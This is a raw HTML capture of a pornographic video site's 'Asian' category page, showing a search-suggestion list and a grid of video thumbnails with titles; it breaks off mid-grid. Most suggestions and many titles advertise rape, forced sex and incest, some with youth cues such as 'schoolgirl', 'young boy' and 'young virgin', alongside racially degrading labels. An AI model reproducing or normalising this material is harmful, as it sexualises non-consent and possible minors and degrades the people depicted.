

--- FILE ---
content_type: text/html
request_url: https://pornsexrough.com/en/category/111870034/Asian/popular/1/
body_size: 15061
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Porn Sex Rough - Each Asian movie is shot with a passion and an eye for detail, and as a result, the site offers an incredible viewing experience. </title>
        <meta name="description" content="The production quality of Asian Porn Sex Rough is simply outstanding. Whether you’re watching a 4K or an HD stream, the visuals will enthrall you. Each movie is carefully edited to create an entertaining experience, while the audio makes the scenes feel even more realistic. " />
        <link rel="alternate" hreflang="en" href="/en/category/111870034/Asian/popular/1/" />
 
        <link rel="canonical" href="https://pornsexrough.com/en/category/111870034/Asian/popular/1/"  />
        <link href="/css/styles.css" rel="stylesheet">
		<link type="image/png" sizes="32x32" rel="icon" href="/favicon.png">		
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="apple-touch-fullscreen" content="YES">
    </head>
    <body>
<script type="text/javascript">var CID=111870034;</script>
<script src="/js/85o4g0wATHmSYiaE1s.js" type="text/javascript"></script> 
 
        <div class="head">
            
            <div class="wrapper">
                
                <span class="head-btn"></span>
                
                <a class="logo" href="/" target="_self">
                    Porn<span>Sex</span>Rough
                </a>
                
                <div class="headmenu">
                    
                    <div class="swiper">
                        
                        <ul class="swiper-wrapper">
                            
                            <li class="swiper-slide"><a href="https://livesexhookers.com/">Live Sex Hookers</a></li>
                            <li class="swiper-slide"><a href="https://pornsites.love/">PornSites.love</a></li>
                            <li class="swiper-slide"><a href="/en/category/111870034/Asian/popular/1/" target="_self">Most Viewed</a></li>
                            <li class="swiper-slide"><a href="/en/category/111870034/Asian/latest/1/" target="_self">Last Added</a></li>							
                            
                        </ul>
                        
                    </div>
                    
                </div>
                
                <span class="search-btn"></span>
                
                <div class="search">
                    <div class="inner">
                        <form action="/en/search/" target="_self">
                            <div class="search-input">
                                <input type="text" name="search" placeholder="Find some...">
                            </div>
                            <button type="submit" title="Find"></button>
                        </form>
                        
                        <div class="swtype-1 swsearches">
                            
                            <div class="swiper">
                                
                                <ul class="swiper-wrapper">
                                    
<li><a href="/en/search/S29yZWFu/" target="_self" title="Korean">Korean</a> </li><li><a href="/en/search/Q2hpbmVzZQ/" target="_self" title="Chinese">Chinese</a> </li><li><a href="/en/search/U29uIGZvcmNlcyBtb20gIFJBUEVEIE1PTSBJTkNFU1QgU09OIEhBUkRDT1JFIHRoYWkgdGVlbiAgZm9yY2Vk/" target="_self" title="Son forces mom  RAPED MOM INCEST SON HARDCORE thai teen  forced">Son forces mom  RAPED MOM INCEST SON HARDCORE thai teen  forced</a> </li><li><a href="/en/search/VGhhaQ/" target="_self" title="Thai">Thai</a> </li><li><a href="/en/search/SW5kb25lc2lh/" target="_self" title="Indonesia">Indonesia</a> </li><li><a href="/en/search/QXNpYQ/" target="_self" title="Asia">Asia</a> </li><li><a href="/en/search/QXNpYW4gUmFwZWQgTW9tIEluY2VzdCBTb24gSGFyZGNvcmU/" target="_self" title="Asian Raped Mom Incest Son Hardcore">Asian Raped Mom Incest Son Hardcore</a> </li><li><a href="/en/search/Y2hpbmVzZSByYXBlIG1vdmll/" target="_self" title="chinese rape movie">chinese rape movie</a> </li><li><a href="/en/search/VGhhaSBhbmFsIHJhcGU/" target="_self" title="Thai anal rape">Thai anal rape</a> </li><li><a href="/en/search/YXNpYW4gYmJ3IHJhcGU/" target="_self" title="asian bbw rape">asian bbw rape</a> </li><li><a href="/en/search/YXNpYW4gZm9yY2VkIHJhcGUgdW5jZW5zb3JlZA/" target="_self" title="asian forced rape uncensored">asian forced rape uncensored</a> </li><li><a href="/en/search/WW91bmcgVGhhaSBXaG9yZSBGdWNrZWQ/" target="_self" title="Young Thai Whore Fucked">Young Thai Whore Fucked</a> </li><li><a href="/en/search/WW91bmcgdGhhaSB3aG9yZQ/" target="_self" title="Young thai whore">Young thai whore</a> </li><li><a href="/en/search/VGhhaSBBbmFsIERlZmxvd2Vy/" target="_self" title="Thai Anal Deflower">Thai Anal Deflower</a> </li><li><a href="/en/search/WW91bmcgVGhhaSBXaG9yZSBGdWNrZWQgUm91Z2ggLSBXYXQ/" target="_self" title="Young Thai Whore Fucked Rough - Wat">Young Thai Whore Fucked Rough - Wat</a> </li><li><a href="/en/search/eW91bmcgdGhhaSB3aG9yZSBmYWNrZWQgcm91Z2ggXyB3ZXQgZG93bmxvYWQ/" target="_self" title="young thai whore facked rough _ wet download">young thai whore facked rough _ wet download</a> </li><li><a href="/en/search/VGlueSB0aGFpIGFuYWwgcmFwZQ/" target="_self" title="Tiny thai anal rape">Tiny thai anal rape</a> </li><li><a href="/en/search/Rm9yY2VkIGFzaWFuIGJ1cyBzZXg/" target="_self" title="Forced asian bus sex">Forced asian bus sex</a> </li><li><a href="/en/search/TWFuZHkgRmlsaXBpbm8gQW1hdGV1ciBFc2NvcnQgUmVjZWk/" target="_self" title="Mandy Filipino Amateur Escort Recei">Mandy Filipino Amateur Escort Recei</a> </li><li><a href="/en/search/Q2hpbmVzZSB3aWZlIHRocmVlc29tZQ/" target="_self" title="Chinese wife threesome">Chinese wife threesome</a> </li><li><a href="/en/search/Y2hpbmVzZSBtYXR1cmUgZG9nZ3lzdHlsZSB5b3VuZyBib3k/" target="_self" title="chinese mature doggystyle young boy">chinese mature doggystyle young boy</a> </li><li><a href="/en/search/WW91bmcgVGhhaSBXaG9yZSBGdWNrZWQgUm91Z2ggLQ/" target="_self" title="Young Thai Whore Fucked Rough -">Young Thai Whore Fucked Rough -</a> </li><li><a href="/en/search/Y2hpbmVzZSBwYWRkbGUgY3J5aW5nIHNwYW5raW5n/" target="_self" title="chinese paddle crying spanking">chinese paddle crying spanking</a> </li><li><a href="/en/search/YXNpYW4gdmlicmF0b3IgcmFwZQ/" target="_self" title="asian vibrator rape">asian vibrator rape</a> </li><li><a href="/en/search/QXNpYW4gYnJpZGUgZ2FuZ2Jhbmc/" target="_self" title="Asian bride gangbang">Asian bride gangbang</a> </li><li><a href="/en/search/T2xkIG1hbiBhbmFsIHJhcGUgeW91bmcgQXNpYW4gZ2lybA/" target="_self" title="Old man anal rape young Asian girl">Old man anal rape young Asian girl</a> </li><li><a href="/en/search/Y2hpbmVzZSByYXBlIGZ1bGwgbW92aWU/" target="_self" title="chinese rape full movie">chinese rape full movie</a> </li><li><a href="/en/search/QXNpYW4gVmluYSBNb24/" target="_self" title="Asian Vina Mon">Asian Vina Mon</a> </li><li><a href="/en/search/YXNpYW4gcmFwZWQgY2hlZXJsZWFkZXIgaW4gYnVz/" target="_self" title="asian raped cheerleader in bus">asian raped cheerleader in bus</a> </li><li><a href="/en/search/QXNpYW4gbW9tIHJhcGVkIGZhbWlseQ/" target="_self" title="Asian mom raped family">Asian mom raped family</a> </li><li><a href="/en/search/Q2hpbmVzZSByYXBlIHZpZGVvIENoaW5lc2UgcmFwZSBtb3ZpZSBzZXggbW92aWU/" target="_self" title="Chinese rape video Chinese rape movie sex movie">Chinese rape video Chinese rape movie sex movie</a> </li><li><a href="/en/search/cmFwZSBhc2lhbiBncm91cA/" target="_self" title="rape asian group">rape asian group</a> </li><li><a href="/en/search/QXNpYW4gbW9tIHJhcGVk/" target="_self" title="Asian mom raped">Asian mom raped</a> </li><li><a href="/en/search/QXNpYW4tUmVkaGVhZC1TZXgtRG9sbC1HZXRzLUhlci1TZXh5LUJvZHktTGlja2Vk/" target="_self" title="Asian-Redhead-Sex-Doll-Gets-Her-Sexy-Body-Licked">Asian-Redhead-Sex-Doll-Gets-Her-Sexy-Body-Licked</a> </li><li><a href="/en/search/ZmlsaXBpbm8gcmFwZSB0dWJl/" target="_self" title="filipino rape tube">filipino rape tube</a> </li><li><a href="/en/search/QXNpYW4gcmFwZSBidXMgdHJhaW4/" target="_self" title="Asian rape bus train">Asian rape bus train</a> </li><li><a href="/en/search/TW9tIGFuZCBzb24gQ2hpbmVzZSByYXBlIGZ1bGwgc2V4IG1vdmllcw/" target="_self" title="Mom and son Chinese rape full sex movies">Mom and son Chinese rape full sex movies</a> </li><li><a href="/en/search/VGhhaSB3aG9yZSBnYW5nYmFuZw/" target="_self" title="Thai whore gangbang">Thai whore gangbang</a> </li><li><a href="/en/search/R2FuZ2JhbmcgSmFwYW5lc2UgQmlnIFRpdHMgUm91Z2ggT2ZmaWNlIEJydXRhbCBBc2lhbg/" target="_self" title="Gangbang Japanese Big Tits Rough Office Brutal Asian">Gangbang Japanese Big Tits Rough Office Brutal Asian</a> </li><li><a href="/en/search/cGVya29zYWFuIGluZG9uZXNpYQ/" target="_self" title="perkosaan indonesia">perkosaan indonesia</a> </li><li><a href="/en/search/QnJ1dGFsIFRoYWkgcmFwZSBWaXJnaW4/" target="_self" title="Brutal Thai rape Virgin">Brutal Thai rape Virgin</a> </li><li><a href="/en/search/cmFwZSBhc2lhbg/" target="_self" title="rape asian">rape asian</a> </li><li><a href="/en/search/QXNpYW4gbW9tIHJhcGVkIGJ5IHNvbiB3aXRoIGJpZyBkaWNr/" target="_self" title="Asian mom raped by son with big dick">Asian mom raped by son with big dick</a> </li><li><a href="/en/search/YXNpYW4gZm9yY2VkIHVuY2Vuc29yZWQ/" target="_self" title="asian forced uncensored">asian forced uncensored</a> </li><li><a href="/en/search/QXNpYW4gcmFwZSBpbiBidXM/" target="_self" title="Asian rape in bus">Asian rape in bus</a> </li><li><a href="/en/search/YXNpYW4gZm9yY2VkIHJhcGUgdW5jZW5zb3JlZCBzdWJ0aXRsZQ/" target="_self" title="asian forced rape uncensored subtitle">asian forced rape uncensored subtitle</a> </li><li><a href="/en/search/YXNpYW4gc2Nob29sZ2lybCBmb3JjZWQgaW4gYnVz/" target="_self" title="asian schoolgirl forced in bus">asian schoolgirl forced in bus</a> </li><li><a href="/en/search/Rm9yY2VkIGFzaWFuIGJvbmRhZ2UgZ2FuZ2Jhbmc/" target="_self" title="Forced asian bondage gangbang">Forced asian bondage gangbang</a> </li><li><a href="/en/search/eW91bmcgY2hpbmVzZSB2aXJnaW4gcmFwZWQgdmlkZW9z/" target="_self" title="young chinese virgin raped videos">young chinese virgin raped videos</a> </li><li><a href="/en/search/VGhhaSBsYWR5Ym95IGZvcmNlZA/" target="_self" title="Thai ladyboy forced">Thai ladyboy forced</a> </li><li><a href="/en/search/QXNpYW4gZ2lybCBnZXRzIGdhbmdiYW5n/" target="_self" title="Asian girl gets gangbang">Asian girl gets gangbang</a> </li>
                                    
                                </ul>
                                

                            </div>
                            
                        </div>

                    </div>
                    
                </div>
                    
            </div>
            
        </div>
        
        
        
        <div class="wrapper">
            
 
            <div class="title-blk">
                
                <h1>Asian - Porn Sex Rough</h1>
                
            </div>
            
            
            <div class="content">
                
                
                <div class="thumbs-blk">
                    
    
                    <div class="thumb">
                        <a href="/en/video/7979546611975483263/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="6ebd0b5dbb786f7f" src="/thumbs/263/7979546611975483263_0.jpg" alt="violent sex in a brutal fuck movie is highly arousing." width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 10.12.2023</div>
                            <div class="desc">
                                <p>violent sex in a brutal fuck movie is highly arousing.</p>
                                <span class="views">362</span>
                                <span class="time">15:46</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3824942637116007312/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed10238ba390" src="/thumbs/312/3824942637116007312_0.jpg" alt="Ageha loves to fuck more guys" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 10.12.2023</div>
                            <div class="desc">
                                <p>Ageha loves to fuck more guys</p>
                                <span class="views">142</span>
                                <span class="time">8:04</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852733270795736/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb9852025d8" src="/thumbs/736/2705852733270795736_0.jpg" alt="Hairy Asian Teen Rough Fuck Creampie" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 10.12.2023</div>
                            <div class="desc">
                                <p>Hairy Asian Teen Rough Fuck Creampie</p>
                                <span class="views">240</span>
                                <span class="time">12:15</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1192272818872445324/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="108bcdcfd43ee98c" src="/thumbs/324/1192272818872445324_0.jpg" alt="hot milf getting forced and violated in a homemade rape porn movie." width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 10.12.2023</div>
                            <div class="desc">
                                <p>hot milf getting forced and violated in a homemade rape porn movie.</p>
                                <span class="views">244</span>
                                <span class="time">13:29</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3824942638274844087/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed10689e15b7" src="/thumbs/87/3824942638274844087_0.jpg" alt="Hollywood Hot movie scenes" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 10.12.2023</div>
                            <div class="desc">
                                <p>Hollywood Hot movie scenes</p>
                                <span class="views">167</span>
                                <span class="time">9:04</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852732182004017/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb9443a8131" src="/thumbs/17/2705852732182004017_0.jpg" alt="Cute Asian skank sucks then rides the cock" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 10.12.2023</div>
                            <div class="desc">
                                <p>Cute Asian skank sucks then rides the cock</p>
                                <span class="views">152</span>
                                <span class="time">7:59</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852731121258536/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb90500d028" src="/thumbs/536/2705852731121258536_0.jpg" alt="Paddled" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 10.12.2023</div>
                            <div class="desc">
                                <p>Paddled</p>
                                <span class="views">108</span>
                                <span class="time">2:20</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3324294236546684302/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="2e2243feca3e558e" src="/thumbs/302/3324294236546684302_0.jpg" alt="Asian maid is tied up and forced to cum" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 10.12.2023</div>
                            <div class="desc">
                                <p>Asian maid is tied up and forced to cum</p>
                                <span class="views">117</span>
                                <span class="time">8:08</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3824942639701727408/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed10bdaa98b0" src="/thumbs/408/3824942639701727408_0.jpg" alt="Hiếp d&acirc;m banh lồn con người y&ecirc;u thằng bạn th&acirc;m d&acirc;m đ&atilde;ng" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 10.12.2023</div>
                            <div class="desc">
                                <p>Hiếp d&acirc;m banh lồn con người y&ecirc;u thằng bạn th&acirc;m d&acirc;m đ&atilde;ng</p>
                                <span class="views">225</span>
                                <span class="time">15:25</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/16618620686190259509/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="e6a1337701542d35" src="/thumbs/509/16618620686190259509_0.jpg" alt="DAP only anal for Jureka Del Mar 0%pussy, white guys on asian girl, piss mix fruits and milk, real deep balls, rimming PAF028" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 11.01.2024</div>
                            <div class="desc">
                                <p>DAP only anal for Jureka Del Mar 0%pussy, white guys on asian girl, piss mix fruits and milk, real deep balls, rimming PAF028</p>
                                <span class="views">108</span>
                                <span class="time">1:56</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/6920410878579973456/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="600a3d0735821d50" src="/thumbs/456/6920410878579973456_0.jpg" alt="sex in rape porn movie was an unstoppable force; girl was a victim of an awful crime." width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 10.12.2023</div>
                            <div class="desc">
                                <p>sex in rape porn movie was an unstoppable force; girl was a victim of an awful crime.</p>
                                <span class="views">98</span>
                                <span class="time">7:07</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1426482546243991144/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="13cbe251672af668" src="/thumbs/144/1426482546243991144_0.jpg" alt="Asian Teen Long Brunette Hair Fuck Paradise" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 10.12.2023</div>
                            <div class="desc">
                                <p>Asian Teen Long Brunette Hair Fuck Paradise</p>
                                <span class="views">91</span>
                                <span class="time">7:30</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852731887843663/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb932b1f94f" src="/thumbs/663/2705852731887843663_0.jpg" alt="Asian Tied Toyed Oiled And Made To Orgasm" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 10.12.2023</div>
                            <div class="desc">
                                <p>Asian Tied Toyed Oiled And Made To Orgasm</p>
                                <span class="views">108</span>
                                <span class="time">7:16</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/6000850124372749777/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="53474d64ed98add1" src="/thumbs/777/6000850124372749777_0.jpg" alt="the forced porn scene showed no pity as he violently had his way." width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 10.12.2023</div>
                            <div class="desc">
                                <p>the forced porn scene showed no pity as he violently had his way.</p>
                                <span class="views">76</span>
                                <span class="time">6:58</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3747021123237330617/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="340017dbe8723eb9" src="/thumbs/617/3747021123237330617_0.jpg" alt="drunk men are taking advantage of innocent asian girls in these brutal fuck videos." width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 10.12.2023</div>
                            <div class="desc">
                                <p>drunk men are taking advantage of innocent asian girls in these brutal fuck videos.</p>
                                <span class="views">77</span>
                                <span class="time">6:57</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2238468503951194952/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="1f10a33e92e93b48" src="/thumbs/952/2238468503951194952_0.jpg" alt="raped girl in a forced oral porn and brutal fuck." width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 10.12.2023</div>
                            <div class="desc">
                                <p>raped girl in a forced oral porn and brutal fuck.</p>
                                <span class="views">66</span>
                                <span class="time">10:06</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/7245326865122649137/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="648c92657d3ae431" src="/thumbs/137/7245326865122649137_0.jpg" alt="a homemade porn movie with a girl forced to engage in sex acts with violent acts that end in rape and brutalization." width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 10.12.2023</div>
                            <div class="desc">
                                <p>a homemade porn movie with a girl forced to engage in sex acts with violent acts that end in rape and brutalization.</p>
                                <span class="views">87</span>
                                <span class="time">0:46</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3824942638313305355/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed106ae8f50b" src="/thumbs/355/3824942638313305355_0.jpg" alt="Yuyu Was Strangled" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 10.12.2023</div>
                            <div class="desc">
                                <p>Yuyu Was Strangled</p>
                                <span class="views">99</span>
                                <span class="time">14:08</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852732224009634/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb946bb75a2" src="/thumbs/634/2705852732224009634_0.jpg" alt="Asian Grandpa gives daughter-in-law rough fuck son films" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 10.12.2023</div>
                            <div class="desc">
                                <p>Asian Grandpa gives daughter-in-law rough fuck son films</p>
                                <span class="views">90</span>
                                <span class="time">4:05</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/11573293871508778/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="291dd97617ad2a" src="/thumbs/778/11573293871508778_0.jpg" alt="korean mom forced to have oral sex in a rape porn." width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 10.12.2023</div>
                            <div class="desc">
                                <p>korean mom forced to have oral sex in a rape porn.</p>
                                <span class="views">65</span>
                                <span class="time">6:57</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/10567647834910613046/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="92a7d3b74f45de36" src="/thumbs/46/10567647834910613046_0.jpg" alt="Japanese Women Sex" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 22.01.2024</div>
                            <div class="desc">
                                <p>Japanese Women Sex</p>
                                <span class="views">47</span>
                                <span class="time">17:28</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/8786463897670664843/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="79efca5cbc74428b" src="/thumbs/843/8786463897670664843_0.jpg" alt="Tiny Asian Marika Hase gets abusive anal therapy" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 10.12.2023</div>
                            <div class="desc">
                                <p>Tiny Asian Marika Hase gets abusive anal therapy</p>
                                <span class="views">67</span>
                                <span class="time">12:59</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3824942640761590830/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed10fcd6d42e" src="/thumbs/830/3824942640761590830_0.jpg" alt="Cumming Home to Step Daughter" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 10.12.2023</div>
                            <div class="desc">
                                <p>Cumming Home to Step Daughter</p>
                                <span class="views">65</span>
                                <span class="time">12:07</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852734164302650/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb9ba61fb3a" src="/thumbs/650/2705852734164302650_0.jpg" alt="Rough Japanese Facesitting Femdom" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 10.12.2023</div>
                            <div class="desc">
                                <p>Rough Japanese Facesitting Femdom</p>
                                <span class="views">66</span>
                                <span class="time">6:29</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1426482545658439872/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="13cbe251444428c0" src="/thumbs/872/1426482545658439872_0.jpg" alt="Exploitedteensasia Exclusive Scene Vietnamese Amateur Ding Gets Rough Anal Massive Tits Big Butt" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 10.12.2023</div>
                            <div class="desc">
                                <p>Exploitedteensasia Exclusive Scene Vietnamese Amateur Ding Gets Rough Anal Massive Tits Big Butt</p>
                                <span class="views">58</span>
                                <span class="time">6:09</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1426482545254332953/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="13cbe2512c2dfa19" src="/thumbs/953/1426482545254332953_0.jpg" alt="Japanese woman Airi Ai likes getting forced to cum uncensored" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 10.12.2023</div>
                            <div class="desc">
                                <p>Japanese woman Airi Ai likes getting forced to cum uncensored</p>
                                <span class="views">48</span>
                                <span class="time">5:03</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/7700313195293154760/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="6add020d98b39dc8" src="/thumbs/760/7700313195293154760_0.jpg" alt="korean amateur forced to have ass fuck in a forced family porn." width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 10.12.2023</div>
                            <div class="desc">
                                <p>korean amateur forced to have ass fuck in a forced family porn.</p>
                                <span class="views">58</span>
                                <span class="time">6:57</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/5201671653559263791/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="48300ccf2c9e622f" src="/thumbs/791/5201671653559263791_0.jpg" alt="Double Addicted with Kira Roller & May Thai do Balls Deep Anal, DAP, Anal Fisting with a Facial Finish" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 22.01.2024</div>
                            <div class="desc">
                                <p>Double Addicted with Kira Roller & May Thai do Balls Deep Anal, DAP, Anal Fisting with a Facial Finish</p>
                                <span class="views">48</span>
                                <span class="time">1:13</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/7119854796863727476/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="62cece37136c6774" src="/thumbs/476/7119854796863727476_0.jpg" alt="CastingAllaItaliana - Rough Anal In The Kitchen With Asia X" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 10.12.2023</div>
                            <div class="desc">
                                <p>CastingAllaItaliana - Rough Anal In The Kitchen With Asia X</p>
                                <span class="views">173</span>
                                <span class="time">14:00</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3824942638997327843/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="3514ed1093ae4fe3" src="/thumbs/843/3824942638997327843_0.jpg" alt="Asian brunete brutal public deepthroat" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 10.12.2023</div>
                            <div class="desc">
                                <p>Asian brunete brutal public deepthroat</p>
                                <span class="views">69</span>
                                <span class="time">3:43</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852732861285805/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb96cb785ad" src="/thumbs/805/2705852732861285805_0.jpg" alt="Naughty Japanese cocksucker gets rough doggystyle fucking" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 10.12.2023</div>
                            <div class="desc">
                                <p>Naughty Japanese cocksucker gets rough doggystyle fucking</p>
                                <span class="views">62</span>
                                <span class="time">21:05</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
